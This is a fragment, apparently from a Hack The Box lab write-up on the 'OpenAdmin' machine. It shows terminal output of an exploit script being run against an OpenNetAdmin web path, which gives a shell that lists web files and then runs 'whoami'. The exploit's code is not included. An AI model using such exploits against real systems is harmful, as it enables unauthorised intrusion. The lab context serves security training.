 root@kali:~/htb/OpenAdmin# ./exploit.py 10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$ whoami